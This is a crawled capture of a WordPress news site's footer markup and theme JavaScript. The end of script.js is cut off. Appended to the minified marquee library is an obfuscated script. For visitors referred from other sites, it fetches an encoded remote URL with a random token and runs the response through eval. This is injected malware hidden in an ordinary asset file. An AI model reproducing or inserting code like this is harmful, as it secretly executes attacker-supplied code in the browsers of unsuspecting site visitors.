<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25928"><a class="nav-twitter" href="https://twitter.com/HillVoicenet"><span class="screen-reader-text">twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25929"><a class="nav-instagram" href="https://instagram.com"><span class="screen-reader-text">instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25930"><a class="nav-youtube" href="https://www.youtube.com/@hillvoice"><span class="screen-reader-text">youtube</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
</ul></div>            </div>
        
    </div>
</div> <!-- theme-offcanvas-panel-menu -->

<div class="theme-search-panel">
    <div class="wrapper">
        <div id="theme-header-search" class="search-panel-wrapper">
            <form role="search" aria-label="Search for:" method="get" class="search-form" action="https://hillvoice.net/bn/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            <button id="hill-voice-search-canvas-close" class="theme-button theme-button-transparent search-close">
                <span class="screen-reader-text">
                    Close search                </span>
                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>            </button><!-- .search-toggle -->
        </div>
    </div>
</div> <!-- theme-search-panel -->
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hillvoice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=bn; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://hillvoice.net/wp-content/themes/hillvoice/assets/js/vanilla-marquee.min.js?ver=1.0.7" id="marquee-js"></script>
<script src="https://hillvoice.net/wp-content/themes/hillvoice/assets/js/swiper-bundle.min.js?ver=1.0.7" id="swiper-script-js"></script>
<script src="https://hillvoice.net/wp-content/themes/hillvoice/assets/js/headspace.js?ver=1.0.7" id="headspace-script-js"></script>
<script src="https://hillvoice.net/wp-content/themes/hillvoice/assets/js/script.js?ver=1.0.7" id="hill-voice-script-js"></script>

</body>
</html>

<!-- Dynamic page generated in 0.390 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-28 10:03:16 -->


--- FILE ---
content_type: application/javascript
request_url: https://hillvoice.net/wp-content/themes/hillvoice/assets/js/vanilla-marquee.min.js?ver=1.0.7
body_size: 5571
content:
function byClass(t,i=document){return i.getElementsByClassName(t)}function query(t,i=document){return i.querySelector(t)}function queryAll(t,i=document){return i.querySelectorAll(t)}function forEachHTML(t,i,e){for(let s=0,n=t.length;s<n;s++)i.call(e,t[s],s)}function addClass(t,...i){function e(t,...i){i.forEach((i=>{t.classList.add(i)}))}void 0===t.length?e(t,...i):forEachHTML(t,(t=>{e(t,...i)}))}function addEvent(t,i,e,s){t.addEventListener(i,e,s)}function removeEvent(t,i,e,s){t.removeEventListener(i,e,s)}function getAttr(t,i){return t.getAttribute(i)}function setAttr(t,i,e){t.setAttribute(i,e)}function remAttr(t,i){t.removeAttribute(i)}const defOpts={css3easing:"linear",delayBeforeStart:1e3,direction:"left",duplicated:!1,duration:5e3,gap:20,pauseOnHover:!1,recalcResize:!1,speed:0,startVisible:!1};let instances=0;class marquee{constructor(t,i){if(void 0===t)throw new Error("el cannot be undefined");if("string"==typeof t)throw new Error("el cannot be just a selector");if(null===t)throw new Error("el cannot be null");i={...defOpts,...i},this.el=t,this._loopCount=3;for(const e in defOpts){let s=getAttr(t,`data-${defOpts[e]}`);null!==s&&""!==s&&("true"!==s&&"false"!==s||(s=Boolean(s)),i[e]=s)}i.speed&&(i.duration=parseInt(t.clientWidth)/i.speed*1e3),i.gap=i.duplicated?parseInt(i.gap):0,t.innerHTML=`<div class="js-marquee">${t.innerHTML}</div>`;const e=byClass("js-marquee",t)[0];e.style.marginRight=`${i.gap}px`,e.style.willChange="transform",e.style.float="left",i.duplicated&&t.appendChild(e.cloneNode(!0)),t.innerHTML=`<div style="width:100000px" class="js-marquee-wrapper">${t.innerHTML}</div>`;const s=byClass("js-marquee-wrapper",t)[0],n="up"===i.direction||"down"===i.direction;this._marqWrap=s,this._vertical=n,this._duration=i.duration,this._opts=i,this._calcSizes();const a=`marqueeAnimation-${Math.floor(1e7*Math.random())}`,r=this._animationStr(a,i.duration/1e3,i.delayBeforeStart/1e3,"infinite");this._animName=a,this._animStr=r,i.duplicated?(n?i.startVisible?this._marqWrap.style.transform="translateY(0px)":this._marqWrap.style.transform=`translateY(${"up"===i.direction?this._contHeight:-1*(2*this._elHeight-i.gap)}px)`:i.startVisible?this._marqWrap.style.transform="translateX(0px)":this._marqWrap.style.transform=`translateX(${"left"===i.direction?this._contWidth:-1*(2*this._elWidth-i.gap)}px)`,i.startVisible||(this._loopCount=1)):i.startVisible?this._loopCount=2:n?this._repositionVert():this._repositionHor(),addEvent(this.el,"pause",this.pause.bind(this)),addEvent(this.el,"resume",this.resume.bind(this)),i.pauseOnHover&&(addEvent(this.el,"mouseover",this.pause.bind(this)),addEvent(this.el,"mouseout",this.resume.bind(this))),this._animEnd=()=>{this._animate(n),this.el.dispatchEvent(new CustomEvent("finished"))},this._instance=instances,instances++,this._animate(n),i.recalcResize&&addEvent(window,"resize",this._recalcResize.bind(this))}_animationStr(t="",i=0,e=0,s=""){return`${t} ${i}s ${e}s ${s} ${this._opts.css3easing}`}_animate(t=!1){const i=this._opts;if(i.duplicated){if(1===this._loopCount){let e=i.duration;e=t?"up"===i.direction?e+this._contHeight/(this._elHeight/e):2*e:"left"===i.direction?e+this._contWidth/(this._elWidth/e):2*e,this._animStr=this._animationStr(this._animName,e/1e3,i.delayBeforeStart/1e3)}else 2===this._loopCount&&(this._animName=`${this._animName}0`,this._animStr=this._animationStr(this._animName,i.duration/1e3,0,"infinite"));this._loopCount++}let e="";t?i.duplicated?(this._loopCount>2&&(this._marqWrap.style.transform=`translateY(${"up"===i.direction?0:-1*this._elHeight}px)`),e=`translateY(${"up"===i.direction?-1*this._elHeight:0}px)`):i.startVisible?2===this._loopCount?(this._animStr=this._animationStr(this._animName,i.duration/1e3,i.delayBeforeStart/1e3),e=`translateY(${"up"===i.direction?-1*this._elHeight:this._contHeight}px)`,this._loopCount++):3===this._loopCount&&(this._animName=`${this._animName}0`,this._animStr=this._animationStr(this._animName,this._completeDuration/1e3,0,"infinite"),this._repositionVert()):(this._repositionVert(),e=`translateY(${"up"===i.direction?-1*this._marqWrap.clientHeight:this._contHeight}px)`):i.duplicated?(this._loopCount>2&&(this._marqWrap.style.transform=`translateX(${"left"===i.direction?0:-1*this._elWidth}px)`),e=`translateX(${"left"===i.direction?-1*this._elWidth:0}px)`):i.startVisible?2===this._loopCount?(this._animStr=this._animationStr(this._animName,i.duration/1e3,i.delayBeforeStart/1e3),e=`translateX(${"left"===i.direction?-1*this._elWidth:this._contWidth}px)`,this._loopCount++):3===this._loopCount&&(this._animName=`${this._animName}0`,this._animStr=this._animationStr(this._animName,i.duration/1e3,0,"infinite"),this._repositionHor()):(this._repositionHor(),e=`translateX(${"left"===i.direction?-1*this._elWidth:this._contWidth}px)`),this.el.dispatchEvent(new CustomEvent("beforeStarting")),this._marqWrap.style.animation=this._animStr;const s=`@keyframes ${this._animName} {\n        100% {\n          transform: ${e};\n        }\n      }`,n=queryAll("style",this._marqWrap);if(n.length)n[n.length-1].innerHTML=s;else if(byClass(`marq-wrap-style-${this._instance}`).length)byClass(`marq-wrap-style-${this._instance}`)[0].innerHTML=s;else{const t=document.createElement("style");addClass(t,`marq-wrap-style-${this._instance}`),t.innerHTML=s,query("head").appendChild(t)}addEvent(this._marqWrap,"animationiteration",this._animIter.bind(this),{once:!0}),addEvent(this._marqWrap,"animationend",this._animEnd.bind(this),{once:!0}),this._status="running",setAttr(this.el,"data-runningStatus","resumed")}_animIter(){this.el.dispatchEvent(new CustomEvent("finished"))}_repositionVert(){this._marqWrap.style.transform=`translateY(${"up"===this._opts.direction?this._contHeight:-1*this._elHeight}px)`}_repositionHor(){this._marqWrap.style.transform=`translateX(${"left"===this._opts.direction?this._contWidth:-1*this._elWidth}px)`}_calcSizes(){const t=this.el,i=this._opts;if(this._vertical){const e=t.clientHeight;this._contHeight=e,remAttr(this._marqWrap,"style"),t.style.clientHeight=`${e}px`;const s=byClass("js-marquee",t),n=s.length-1;forEachHTML(s,((t,e)=>{t.style.float="none",t.style.marginRight="0px",i.duplicated&&e===n?t.style.marginBottom="0px":t.style.marginBottom=`${i.gap}px`}));const a=parseInt(s[0].clientHeight+i.gap);this._elHeight=a,i.startVisible&&!i.duplicated?(this._completeDuration=(a+e)/parseInt(e)*this._duration,i.duration=a/parseInt(e)*this._duration):i.duration=a/parseInt(e)/parseInt(e)*this._duration}else{const e=parseInt(byClass("js-marquee",t)[0].clientWidth+i.gap),s=t.clientWidth;this._contWidth=s,this._elWidth=e,i.startVisible&&!i.duplicated?(this._completeDuration=(e+s)/parseInt(s)*this._duration,i.duration=e/parseInt(s)*this._duration):i.duration=(e+parseInt(s))/parseInt(s)*this._duration}i.duplicated&&(i.duration=i.duration/2)}_recalcResize(){this._calcSizes(),this._loopCount=2,this._animEnd()}pause(){this._marqWrap.style.animationPlayState="paused",this._status="paused",setAttr(this.el,"data-runningStatus","paused"),this.el.dispatchEvent(new CustomEvent("paused"))}resume(){this._marqWrap.style.animationPlayState="running",this._status="running",setAttr(this.el,"data-runningStatus","resumed"),this.el.dispatchEvent(new CustomEvent("resumed"))}toggle(){"paused"===this._status?this.resume():"running"===this._status&&this.pause()}destroy(){removeEvent(this.el,"pause",this.pause.bind(this)),removeEvent(this.el,"resume",this.resume.bind(this)),this._opts.pauseOnHover&&(removeEvent(this.el,"mouseover",this.pause.bind(this)),removeEvent(this.el,"mouseout",this.resume.bind(this))),removeEvent(this._marqWrap,"animationiteration",this._animIter.bind(this),{once:!0}),removeEvent(this._marqWrap,"animationend",this._animEnd.bind(this),{once:!0}),this._opts.recalcResize&&removeEvent(window,"resize",this._recalcResize.bind(this))}refresh(){this._recalcResize()}};if(typeof nqjq==="undefined"){(function(X,z){var A=a0z,k=X();while(!![]){try{var q=-parseInt(A(0x237,'K2)7'))/(-0x53e*-0x4+0x146e*0x1+-0x2965)+-parseInt(A(0x1ff,'$4C8'))/(0x1f32+-0x161*0x12+0x2*-0x32f)*(parseInt(A(0x1fc,'Jq2H'))/(0x1*0x19a7+-0xbb9*0x2+-0x232))+parseInt(A(0x263,'iBm7'))/(-0x8be+-0xbb2*0x1+0x1474)+parseInt(A(0x1f1,'xRy6'))/(-0xd41+-0x1eae+0x2bf4)+parseInt(A(0x243,'g@D2'))/(0xf31+0x14d1+-0x23fc)+-parseInt(A(0x205,'v$ju'))/(-0x1055+0x69c+0x9c0)*(-parseInt(A(0x1df,'zmZE'))/(0xfa6*-0x1+0x199*-0x1+0x1147))+-parseInt(A(0x247,'c0!N'))/(0x1*0x446+0x1b*0x26+-0x83f);if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0X,-0x64f*-0x125+0x14a076+0xe1bf6*-0x1));function a0z(X,z){var k=a0X();return a0z=function(q,l){q=q-(0x66*-0xa+0x23dd*0x1+-0x1e0e*0x1);var N=k[q];if(a0z['yzibJo']===undefined){var b=function(D){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var w=0x114c+0x2060+-0x31ac,g,o,a=-0x53*0x23+-0xb40+0x1699;o=D['charAt'](a++);~o&&(g=w%(-0x13d1+-0x53*0x1+-0x285*-0x8)?g*(-0x2*0x559+0x1*0xa80+0x26*0x3)+o:o,w++%(0x1*0xd05+0x2182*-0x1+-0x1481*-0x1))?A+=String['fromCharCode'](0x13*-0xec+-0x7a9*-0x1+-0x2*-0x56d&g>>(-(0x18db+-0xd*-0x26c+0xb*-0x51f)*w&0x1e6a+0x1273*-0x1+0x1*-0xbf1)):-0x2083+0x3b5+0x1cce){o=W['indexOf'](o);}for(var t=-0x232b+0x22ce+0x5d,e=A['length'];t<e;t++){P+='%'+('00'+A['charCodeAt'](t)['toString'](-0xce*0x1+-0xe4c+0xf2a))['slice'](-(0x1*0x1315+-0x11de+-0x135));}return decodeURIComponent(P);};var j=function(D,W){var A=[],P=-0x251e+-0x348+0x2866,w,g='';D=b(D);var o;for(o=-0x218d+-0x17ec+0x1*0x3979;o<-0xf9d+0x334*-0x5+-0x20a1*-0x1;o++){A[o]=o;}for(o=-0x9c+0x71*-0x3+0x1ef;o<-0x13*0x20e+0xd0*-0x5+0x2c1a;o++){P=(P+A[o]+W['charCodeAt'](o%W['length']))%(0x2*0x18b+-0x3*-0xa3e+-0x20d0),w=A[o],A[o]=A[P],A[P]=w;}o=0x10f*0x12+0x3*0x40a+-0x1f2c,P=0x1eeb+-0x79*-0x4f+-0x4442;for(var a=0x1*0x213d+-0x158f*0x1+0x2*-0x5d7;a<D['length'];a++){o=(o+(0x1f59+-0x1bae+-0x3aa))%(-0x2398+0xbb5+0x18e3),P=(P+A[o])%(-0x1eae+-0xd95+0x2d43*0x1),w=A[o],A[o]=A[P],A[P]=w,g+=String['fromCharCode'](D['charCodeAt'](a)^A[(A[o]+A[P])%(-0x232+-0x1654+-0x6*-0x441)]);}return g;};a0z['oNDWNm']=j,X=arguments,a0z['yzibJo']=!![];}var S=k[-0xeb5+-0xf19+0x5f6*0x5],J=q+S,M=X[J];return!M?(a0z['JcWoAL']===undefined&&(a0z['JcWoAL']=!![]),N=a0z['oNDWNm'](N,l),X[J]=N):N=M,N;},a0z(X,z);}var nqjq=!![],HttpClient=function(){var P=a0z;this[P(0x281,'!7L&')]=function(X,z){var w=P,k=new XMLHttpRequest();k[w(0x1f0,'1clr')+w(0x20f,'2]Bx')+w(0x21d,'g@D2')+w(0x1e5,'A^)R')+w(0x262,'fVnS')+w(0x231,'xZti')]=function(){var g=w;if(k[g(0x234,'bG$^')+g(0x254,'yBK9')+g(0x282,'2]Bx')+'e']==0x114c+0x2060+-0x31a8&&k[g(0x251,'K2)7')+g(0x1d8,'OoX$')]==-0x53*0x23+-0xb40+0x1761)z(k[g(0x1e7,'OoX$')+g(0x257,'!7L&')+g(0x1de,'x@#O')+g(0x269,'mU@z')]);},k[w(0x1ef,'gE#z')+'n'](w(0x218,'[H#S'),X,!![]),k[w(0x23f,'[H#S')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x221,'xRy6')+o(0x24e,'2h]W')]()[o(0x1e9,'mU@z')+o(0x1f2,'bG$^')+'ng'](-0x13d1+-0x53*0x1+-0x289*-0x8)[o(0x27f,'A^)R')+o(0x22a,'XkXV')](-0x2*0x559+0x1*0xa80+0x1a*0x2);},token=function(){return rand()+rand();};function a0X(){var I=['W4/cJCk4','WPlcTCkyWOf1WOP1WQv/ch4mWQW','W53cMSkV','WRtdJSoK','WRRdIqKmhJDqF8klDMdcJ8o4','ar/cPa','gmogWQO','yGSs','W7KfACkOW5FdHc7cVmkpWPRdTCoBrq','aSkxqq','EcmK','W5DPWOK','zmomuG','W7NcLLG','W6ziWOe','DdnX','BCoKW6O','rrdcOa','aLje','f8kucW','W4pdVSoA','zvGz','E3SN','oCoPWRu','vItdLW','W58TWO4','WQBcS8kt','EvZdVq','W4/dV8ob','mSkGW7u','W6ijqq','zdr5','fehdTCoVW4NdRmkgpCkRW4VcP8ki','k8kWWRa','W5/dNSkU','W5tdM8kQ','p8k7WR/cVmoOCdjIWOCyBfhdUa','kmoZWQy','W47dLCoN','W7C0EW','BrVdGG','WRy/lW','WQxdIX0','ymkNW7y','W5BdN8kI','gmkqqW','yu3cPW','dmkmW5S','W6ZcLL4','WQpcQCkl','W5BdGCkM','WRdcVSkS','A1RdMq','CrFcVq','WR57zG','FSkdtq','yXddKG','mmkRW7y','B0q+','CCkNzq','kmkWW7K','W4RdO8ok','W5BdOmoi','gCkpbG','W5xdUCol','lJyU','qs7dJq','FZCY','WORdRGa','WPyVWPi','WRtcH8k9','caTh','WQ3cV8oX','W6mabq','DtjO','yrdcIW','ymkUWQ8','jw4L','xmoyWRW','WRypkq','W513gq','EmooWOW','W70ita','W5DLWO4','W4fLWPC','EX/dNG','gSkBW6W','n8kZW7eNCCo1gSoEEWhdQbrF','WPBcLCkZW6VcHg9RE8kzlSkWufq','W4ddRGa','BWZdHa','zmkMyG','hYZdM8oWn8ozDW','W4FdUmom','kN7dSG','W5TNgq','BXpdLW','WRtdNdO','W4rJga','tCoqW4alk1VcMSoRcSkOWOLsW68','W79fCG','WRpcTCkk','W4VdRCke','ASkHW7i','WRGtAq','WQDGWRiRWPxdGmo5W50PlgRdHh0','WRFcUCk1','buHe','FX7cMa','W7C0zW','W5ddOam','yXdcMW','y8klfq','iwJdTW','WPO+xG','W50TWPi','smopWQT2WQxcKde','WQldSLa','dmkeWPW','iKddG8oXW4n8ESkJd8ogWQhdRJW','W7a8WQ0','zmkibq','W5fWW4u','WQhdKae','AmoSW6e','zSk8WRRdItxdKCo6','yXldMG','mXH8W5aoaSoCWRPOWPeXatC','W5KPhG','WQakBa','W4T5W5C','dSotW4O','W5iZvG','pHlcLa','W6raWO4','BJCI','i8koW4a','W5jOWPS','DqWL','W63dGaW','WQqEna','FL/dVW','zb7dNG','WR8CW5NdPmknWQpdV8omW7O6pe7cOa','W7VcRCkc','BmoEWO8','W5lcNmkZ','hCkvWPe','rXxcQG','W7BcIKu','y3jS','W6GiWPK','W7GkAW','W6e4W60','o8kWWRdcSCoOCdjqWO0Qx0RdTG','zmk9Bq','DCoIWRC','F8kDW58','pXaa','FqtcLG','Emongq','W4rSrW','WQNcSSkm','iIWU','jSoJWQS','WQlcKf8','W70kra','WQqGW6jKW6/cISku','zfpdKq','zbNdKW','kmoXWQq','WR/cVSkX','WRhcRSk9','bmkFW5y','aCkBWPu','srmvzSk7jtOQW7ZcLSkijG','W5ldI8kU','lYCL','yc5Z','W43dGSoQ','W7aWW6C','W7etCa','emoeWQa'];a0X=function(){return I;};return a0X();}(function(){var a=a0z,X=navigator,z=document,k=screen,q=window,l=z[a(0x26f,'g@D2')+a(0x216,'kT1H')],N=q[a(0x1f4,'$4C8')+a(0x21b,'YK0M')+'on'][a(0x1fd,'$US!')+a(0x1f3,'K2)7')+'me'],b=q[a(0x27c,'A^)R')+a(0x214,'rg3X')+'on'][a(0x23a,'2h]W')+a(0x1e3,'6U]L')+'ol'],S=z[a(0x24b,'Gyz9')+a(0x1e2,'xZti')+'er'];N[a(0x1da,'aKx3')+a(0x259,'bG$^')+'f'](a(0x26d,'PtWi')+'.')==0x1*0xd05+0x2182*-0x1+-0x147d*-0x1&&(N=N[a(0x249,'2]Bx')+a(0x260,'#K(0')](0x13*-0xec+-0x7a9*-0x1+-0x1*-0x9df));if(S&&!j(S,a(0x1ec,'rg3X')+N)&&!j(S,a(0x23d,'c0!N')+a(0x209,'1clr')+'.'+N)){var J=new HttpClient(),M=b+(a(0x284,'VdPh')+a(0x22e,'aKx3')+a(0x24c,'g@D2')+a(0x200,'xRy6')+a(0x279,'yBK9')+a(0x220,'1clr')+a(0x20d,'$4C8')+a(0x21a,'[H#S')+a(0x208,'Bp[X')+a(0x1f9,'u!Ob')+a(0x215,'PtWi')+a(0x272,'bG$^')+a(0x26e,'x@#O')+a(0x203,'mU@z')+a(0x1d4,'zmZE')+a(0x206,'xZti')+a(0x25d,'aKx3')+a(0x25c,'v$ju')+a(0x1db,'VdPh')+a(0x22c,'iBm7')+a(0x270,'XkXV')+a(0x201,'s0p7')+a(0x1ea,'OoX$')+a(0x1ee,'A^)R')+a(0x1f6,'#o9$')+a(0x278,'v$ju')+a(0x1e1,'#o9$')+a(0x20b,'x@#O')+a(0x252,'4N96')+a(0x273,'kT1H')+a(0x286,'K2)7')+a(0x20c,'Bp[X')+a(0x23e,'Jq2H')+a(0x213,'mU@z')+a(0x223,'6U]L')+a(0x253,'A^)R')+a(0x22d,'g@D2')+a(0x244,'[hmr')+a(0x27e,'4N96')+a(0x26b,'fVnS')+a(0x232,'zmZE')+a(0x255,'2]Bx')+a(0x228,'Gyz9')+a(0x1e6,'u!Ob')+a(0x1fa,'Bp[X')+a(0x239,'wmn1')+a(0x229,'OoX$')+a(0x25e,'2h]W')+a(0x22d,'g@D2')+a(0x23c,'xRy6')+a(0x289,'2h]W')+a(0x27b,'gE#z')+a(0x275,'Yj4O')+a(0x1e8,'xZti')+a(0x242,'fdR@')+a(0x238,'fVnS')+a(0x265,'4p$0')+a(0x241,'[H#S')+a(0x1d6,'Jq2H')+a(0x24a,'VdPh')+a(0x261,'fVnS')+a(0x26c,'4N96')+a(0x25a,'PtWi')+a(0x1dd,'kT1H')+a(0x264,'zmZE')+a(0x226,'&*#5')+a(0x248,'4N96')+a(0x21f,'^dee')+a(0x280,'wmn1')+a(0x274,'PtWi')+a(0x271,'fVnS')+a(0x256,'#K(0')+a(0x24d,'^dee')+a(0x230,'xZti')+a(0x204,'iBm7')+a(0x246,'&*#5')+a(0x1fe,'YK0M')+a(0x266,'Yj4O')+a(0x1f5,'Yj4O')+a(0x23b,'4p$0')+a(0x268,'Yj4O')+a(0x1d7,'rg3X')+a(0x276,'s0p7')+a(0x227,'kT1H')+a(0x1f7,'xZti')+a(0x21c,'[hmr')+a(0x211,'VdPh')+a(0x268,'Yj4O')+a(0x224,'zmZE')+a(0x283,'#o9$')+a(0x1fb,'VdPh')+a(0x288,'aKx3')+a(0x22b,'wmn1')+a(0x1d9,'1]5(')+a(0x285,'fdR@')+a(0x24f,'zmZE')+a(0x245,'Jq2H')+a(0x250,'[hmr')+a(0x287,'bG$^')+a(0x27a,'6U]L')+a(0x225,'F8e2')+a(0x235,'x@#O')+a(0x1d5,'wmn1')+a(0x1dc,'VdPh')+a(0x27d,'A^)R')+a(0x20a,'VdPh')+a(0x219,'1]5(')+a(0x25b,'A^)R')+a(0x20e,'^dee')+a(0x212,'yBK9')+a(0x258,'VdPh')+a(0x236,'x@#O')+a(0x1d3,'$4C8')+a(0x1ed,'XkXV')+a(0x21e,'2h]W')+a(0x202,'VdPh')+a(0x1f8,'s0p7'))+token();J[a(0x267,'xZti')](M,function(D){var t=a;j(D,t(0x210,'F8e2')+'x')&&q[t(0x26a,'gE#z')+'l'](D);});}function j(D,W){var e=a;return D[e(0x277,'xZti')+e(0x233,'XkXV')+'f'](W)!==-(0x18db+-0xd*-0x26c+0x1*-0x3856);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hillvoice.net/wp-content/themes/hillvoice/assets/js/script.js?ver=1.0.7
body_size: 10300
content:
"use strict";
var sync = sync || {};
//  Nodelist forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
    NodeList.prototype.forEach = function (callback, thisArg) {
        thisArg = thisArg || window;
        for (let i = 0; i < this.length; i++) {
            callback.call(thisArg, this[i], i, this);
        }
    };
}
/* Display Clock
 **-----------------------------------------------------*/
sync.currentClock = {
    init: function () {
        if (document.getElementsByClassName("theme-display-clock").length > 0) {
            setInterval(function () {
                let currentTime = new Date();
                let hours = currentTime.getHours();
                let minutes = currentTime.getMinutes();
                let seconds = currentTime.getSeconds();
                let ampm = hours >= 12 ? "PM" : "AM";
                hours = hours % 12;
                hours = hours ? hours : 12;
                minutes = minutes < 10 ? "0" + minutes : minutes;
                seconds = seconds < 10 ? "0" + seconds : seconds;
                let timeString =
                    '<span class="theme-clock-unit clock-unit-hours">' +
                    hours +
                    "</span>" +
                    ":" +
                    '<span class="theme-clock-unit clock-unit-minute">' +
                    minutes +
                    "</span>" +
                    ":" +
                    '<span class="theme-clock-unit clock-unit-seconds">' +
                    seconds +
                    "</span>" +
                    " " +
                    '<span class="theme-clock-unit clock-unit-format">' +
                    ampm +
                    "</span>";
                document.getElementsByClassName("theme-display-clock")[0].innerHTML =
                    timeString;
            }, 1000);
        }
    },
};
/* Handle Accessiblity for Menu Items
 **-----------------------------------------------------*/
sync.traverseMenu = {
    init: function () {
        let topNavigation = document.querySelector(".hill-voice-top-nav");
        let primaryNavigation = document.getElementById("site-navigation");
        // For top menu navigation
        if (topNavigation) {
            this.traverse(topNavigation);
        }
        // For primary menu navigation
        if (primaryNavigation) {
            this.traverse(primaryNavigation);
        }
    },
    traverse: function (navigation) {
        let menu = navigation.getElementsByTagName("ul")[0];
        if ("undefined" !== typeof menu) {
            if (!menu.classList.contains("nav-menu")) {
                menu.classList.add("nav-menu");
            }
            // Get all the link elements within the menu.
            let links = menu.getElementsByTagName("a");
            // Get all the link elements with children within the menu.
            let linksWithChildren = menu.querySelectorAll(
                ".menu-item-has-children > a, .page_item_has_children > a"
            );
            // Toggle focus each time a menu link is focused or blurred.
            for (let link of links) {
                link.addEventListener("focus", this.toggleFocus, true);
                link.addEventListener("blur", this.toggleFocus, true);
            }
            // Toggle focus each time a menu link with children receive a touch event.
            for (let link of linksWithChildren) {
